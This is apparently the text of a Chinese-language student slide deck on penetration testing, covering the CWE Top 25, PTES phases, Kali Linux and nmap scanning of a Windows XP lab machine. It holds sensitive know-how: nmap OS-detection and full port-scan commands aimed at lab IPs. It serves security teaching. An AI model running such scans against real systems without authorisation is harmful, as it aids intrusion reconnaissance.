Slide 1
滲透測試與系統安全 Windows安全測試報告
2020 人工智慧與資訊安全 期末平時報告
報告者: 鄭勝峰
指導教授: 偉大的恩師 龍大大

Slide 2
Agenda
系統的資安威脅
2020 CWE Top 25 Most Dangerous Software Weaknesses
Windows insecurity 2020
滲透測試 Penetration Testing
滲透測試方法論
Windows滲透: 從nmap 到metasploit
Windows defense: 從netstat 到 taskkill
學習心得

Slide 3
系統的資安威脅

Slide 4

系統的資安威脅
https://money.udn.com/money/story/5612/5079055

Slide 5

系統的資安威脅
https://www.bnext.com.tw/article/60631/ot-ia-securty-hacker-basic-qa

Slide 6

系統的資安威脅
https://technews.tw/2020/09/01/mac-security-threats-are-getting-higher-and-higher-and-malicious-software-is-actually-certified-by-apple/

Slide 7
2020 CWE Top 25 Most Dangerous Software Weaknesses

Slide 8

2020 CWE Top 25 Most Dangerous Software Weaknesses
https://cwe.mitre.org/top25/archive/2020/2020_cwe_top25.html

Slide 9

2020 CWE Top 25 Most Dangerous Software Weaknesses

Slide 10
2020 CWE Top 25 Most Dangerous Software Weaknesses

Slide 11
2020 CWE Top 25 Most Dangerous Software Weaknesses

Slide 12
Windows insecurity 2020

Slide 13

Windows insecurity 2020
https://securityboulevard.com/2020/11/23-of-windows-in-use-is-old-insecure-win7-or-xp/

Slide 16
滲透測試 Penetration Testing

Slide 17
滲透測試（Penetration Test，PT）
以駭客之思考與行為模式規劃測試內容，模擬網路駭客入侵時可能發生的各種情況（如管理者的疏忽、程式發展者的盲點、... 等），
滲透測試期間以各類駭客軟體工具與技術，來實際檢驗受測對象網路安全之強度、現階段系統環境與安全狀態，同時幫助發掘系統中未知的漏洞。
滲透測試作業完成後，將建議於系統進行修正或補強措施。若是資安管理政策上的疏失，導致駭客攻擊成功，則針對資安管理政策進行檢討與修正。
https://www.issdu.com.tw/service_detecting.php

Slide 18

https://www.issdu.com.tw/service_detecting.php

Slide 20
滲透測試 Penetration Test, PT
滲透測試服務 (Penetration Test, PT) 是委請受信任的第三方專業資安團隊，從駭客的角度出發，模擬攻擊者的思考方式對企業進行各種入侵攻擊測試。
滲透測試執行期間，資安專家會以駭客思維嘗試入侵該企業的網站、網路系統、儲存設備等軟硬體，找出各種潛在的漏洞，以驗證企業的設備與資料是否可被破壞或竊取，同時也評估資訊系統與硬體的全盤架構，確認其安全性是否有待加強。
滲透測試結束後，專家會列出詳細的攻擊手法與步驟，提供完整的修補建議並輔導開發者修補漏洞，讓企業能儘速降低遭受入侵的風險。開發者修補完畢後，資安團隊會再次確認是否可使用其他手法繞過防護，以確保企業不會因為同樣的問題遭受損失。
http://devco.re/services/penetration-test

Slide 21
滲透測試 Penetration Testing(PT)
https://en.wikipedia.org/wiki/Penetration_test
滲透測試是指一個具備資安知識與經驗、技術人員受僱主所託，為僱主的網路設備、主機，模擬駭客的手法對網路或主機進行攻擊測試，為的是發掘系統漏洞、並提出改善方法
A penetration test, informally pen test, is an attack on a computer system that looks for security weaknesses, potentially gaining access to the computer's features and data.
A penetration test target may be a white box (which provides background and system information) or black box (which provides only basic or no information except the company name).
A penetration test can help determine whether a system is vulnerable to attack, if the defenses were sufficient, and which defenses (if any) the test defeated.

Slide 22
滲透測試（penetration test）是通過模擬惡意黑客的攻擊方法，來評估計算機網路系統安全的一種評估方法。這個過程包括對系統的任何弱點、技術缺陷或漏洞的主動分析，這個分析師從一個攻擊者可能存在的位置來進行的，並且從這個位置有條件主動利用安全漏洞。滲透測試還具有的兩個顯著特點是：滲透測試是一個漸進的並且逐步深入的過程。滲透測試是選擇不影響業務系統正常執行的攻擊方法進行的測試。
滲透測試目的：
了解入侵者可能利用的途徑
了解系統的安全強度
https://devco.re/services/penetration-test

Slide 23
滲透測試方法論

Slide 24
滲透測試流程
前期互動階段
情報蒐集階段
威脅建模階段
漏洞分析階段
滲透攻擊階段
後滲透攻擊階段
後滲透攻擊階段
https://www.mdeditor.tw/pl/pf86/zh-tw

Slide 25
前期互動階段
在前期互動（Pre-Engagement Interaction）階段，滲透測試團隊與客戶組織進行互動討論，最重要的是確定滲透測試的範圍、目標、限制條件以及服務合同細節。
該階段通常涉及收集客戶需求、準備測試計劃、定義測試範圍與邊界、定義業務目標、專案管理與規劃等活動。

Slide 26
情報蒐集階段
在目標範圍確定之後，將進入情報蒐集（Information Gathering）階段，滲透測試團隊可以利用各種資訊來源與蒐集技術方法，嘗試獲取更多關於目標組織網路拓撲、系統配置與安全防禦措施的資訊。
滲透測試者可以使用的情報蒐集方法包括公開來源資訊查詢、Google Hacking、社會工程學、網路踩點、掃描探測、被動監聽、服務查點等。而對目標系統的情報探查能力是滲透測試者一項非常重要的技能，情報蒐集是否充分在很大程度上決定了滲透測試的成敗，因為如果你遺漏關鍵的情報資訊，你將可能在後面的階段裡一無所獲。

Slide 27
威脅建模階段
在蒐集到充分的情報資訊之後，滲透測試團隊的成員們停下敲擊鍵盤，大家聚到一起針對獲取的資訊進行威脅建模（Threat Modeling）與攻擊規劃。這是滲透測試過程中非常重要，但很容易被忽視的一個關鍵點。
通過團隊共同的縝密情報分析與攻擊思路頭腦風暴，可以從大量的資訊情報中理清頭緒，確定出最可行的攻擊通道。

Slide 28
漏洞分析階段
在確定出最可行的攻擊通道之後，接下來需要考慮該如何取得目標系統的訪問控制權，即漏洞分析（Vulnerability Analysis）階段。
在該階段，滲透測試者需要綜合分析前幾個階段獲取並彙總的情報資訊，特別是安全漏洞掃描結果、服務查點資訊等，通過搜尋可獲取的滲透程式碼資源，找出可以實施滲透攻擊的攻擊點，並在實驗環境中進行驗證。在該階段，高水平的滲透測試團隊還會針對攻擊通道上的一些關鍵系統與服務進行安全漏洞探測與挖掘，期望找出可被利用的未知安全漏洞，並開發出滲透程式碼，從而開啟攻擊通道上的關鍵路徑。

Slide 29
滲透攻擊階段
滲透攻擊（Exploitation）是滲透測試過程中最具有魅力的環節。在此環節中，滲透測試團隊需要利用他們所找出的目標系統安全漏洞，來真正入侵系統當中，獲得訪問控制權。
滲透攻擊可以利用公開渠道可獲取的滲透程式碼，但一般在實際應用場景中，滲透測試者還需要充分地考慮目標系統特性來定製滲透攻擊，並需要挫敗目標網路與系統中實施的安全防禦措施，才能成功達成滲透目的。在黑盒測試中，滲透測試者還需要考慮對目標系統檢測機制的逃逸，從而避免造成目標組織安全響應團隊的警覺和發現。

Slide 30
後滲透攻擊階段
後滲透攻擊（PostExploitation）是整個滲透測試過程中最能夠體現滲透測試團隊創造力與技術能力的環節。前面的環節可以說都是在按部就班地完成非常普遍的目標，而在這個環節中，需要滲透測試團隊根據目標組織的業務經營模式、保護資產形式與安全防禦計劃的不同特點，自主設計出攻擊目標，識別關鍵基礎設施，並尋找客戶組織最具價值和嘗試安全保護的資訊和資產，最終達成能夠對客戶組織造成最重要業務影響的攻擊途徑。
在不同的滲透測試場景中，這些攻擊目標與途徑可能是千變萬化的，而設定是否準確並且可行，也取決於團隊自身的創新意識、知識範疇、實際經驗和技術能力。

Slide 31
撰寫報告階段
滲透測試過程最終向客戶組織提交，取得認可併成功獲得合同付款的就是一份滲透測試報告（Reporting）。這份報告凝聚了之前所有階段之中滲透測試團隊所獲取的關鍵情報資訊、探測和發掘出的系統安全漏洞、成功滲透攻擊的過程，以及造成業務影響後果的攻擊途徑，同時還要站在防禦者的角度上，幫助他們分析安全防禦體系中的薄弱環節、存在的問題，以及修補與升級技術方案。

Slide 33
滲透測試方法論 Penetration Testing::Standard|Framework
Penetration Testing Execution Standard (PTES)
www.pentest-standard.org
PCI Penetration testing guide
PCI DSS Penetration Testing guidance
PCI DSS Penetration Testing Requirements
Penetration Testing Framework
Technical Guide to Information Security Testing and Assessment (NIST800-115)
Information Systems Security Assessment Framework (ISSAF)
Open Source Security Testing Methodology Manual (OSSTMM)
Offensive（Web）Testing Framework《OWTF》2012
https://github.com/7a/owtf
滲透測試有許多方法論與工具,本體驗營先讓你感受到她的魅力,以後再繼續深造!
資料來源:https://www.owasp.org/index.php/Penetration_testing_methodologies

Slide 34



滲透測試主要步驟[簡化版]
偵察
reconnaissance
滲透
漏洞利用
Vulnerability Exploitation
掃描
scanning
提升權限
Privilege Escalation
維持存取Post-exploitation
資訊蒐集
information gathering
目標測試
Port scanning
Target service scanning
passive reconnaissance
active reconnaissance
Vulnerability scanning
報告
Reporting
192.168.2.17

Slide 35
資安服務委外
滲透測試
SOC
監控
資安
服務
委外
漏動掃描
資安健檢
社交工程

Slide 36
Windows滲透: 從nmap 到metasploit

Slide 37

Kali Linux
開始進入正題
http://www.kali.org/
Kali Linux是植基於Debian的Linux發行版，被設計用於滲透測試的攻擊平台。
Kali Linux預設安裝了許多滲透測試軟體[300+]，包括nmap (埠掃描器)、Wireshark (封包分析器)、John the Ripper (密碼破解),以及Aircrack-ng (無線區域網路滲透測試軟體) 。
使用者可透過硬碟、live CD或live USB執行Kali Linux。
Kali Linux既有32位元和64位元的Image。可用於x86 指令集。
同時還有基於ARM架構的image，可用於樹莓派Raspberry Pi 這種超小型的電腦。

Slide 38




Namp::Ｎetwork Mapper
https://nmap.org/
NMAP是一個用於情資蒐集的網路掃描器。
最初由Gordon Lyon用於目標偵測和服務的一項網路技術 。
基本原理:Nmap發送特製的封包至目標主機，然後分析其反應。
Nmap有許多功能，可用來探測網路，包括目標偵測和服務偵測以及作業系統偵測。
NMAP提供更高階的腳本漏洞檢測(NSE, nmap script engineering)。
Gordon Lyon

Slide 39


Slide 40

想要知道nmap有多少參數可下嗎?? 輸入nmap -h就知道
試看看!

Slide 41

nmap 常用的指令參數
駭客大都使用下指令方式來執行!!
底下列出常使用的各種參數
nmap指令格式
nmap -參數1 -參數2 –參數3 … IP
範例::使用nmap 掃描某IP可能的作業系統
nmap –O 192.168.1.32
常用參數列表
-P | 埠口掃描(port) ➔服務掃描
-O | 作業系統掃描
-sP | Ping掃描(ping scan)
-P0 | 無Ping掃描
-PS | TCP SYN Ping掃描
-PA | TCP ACK Ping掃描
-PU | UDP Ping掃描
-PR | ARP Ping掃描
-PY | SCTP INIT Ping掃描
 | 還有很多參數…………

Slide 43
Windows defense: 從netstat 到 taskkill

Slide 44




測試環境
攻擊機器
Kali Linux
被攻擊的機器
Windows XP SP2
體驗營提供的image[已安裝在各位的電腦]
類型 | 作業系統
攻擊機器 | Kali Linux 2016.1
被攻擊的機器 | Windows XP SP2
192.168.2.60
192.168.2.61

Slide 45


請先啟動與登入你的測試環境
同學跟著做!
攻擊機器
Kali Linux
被攻擊的機器
Windows XP SP2
ifconfig
ipconfig
Kali IP :
192.168.2.60
XP IP :
192.168.2.61

Slide 46

小小測驗:請問下列掃描結果顯示192.168.1.32的作業系統可能是甚麼??
範例::使用nmap 掃描某IP可能的作業系統
nmap –O 192.168.1.32

Slide 47
小小測驗:請問下列掃描結果顯示192.168.1.32的作業系統可能是甚麼??
範例::使用nmap 掃描某IP可能的作業系統
nmap –O 192.168.1.32
答案

Slide 48
滲透測試
1
先進行基本的服務掃描

Slide 49
滲透測試
1
先進行基本的服務掃描
使用Namp神器

Slide 50

接著做
服務掃描 Port Scan 埠口掃描
同學跟著做!
nmap -p 0-65535 <XP的 IP>
你下的指令
掃描的結果

Slide 51
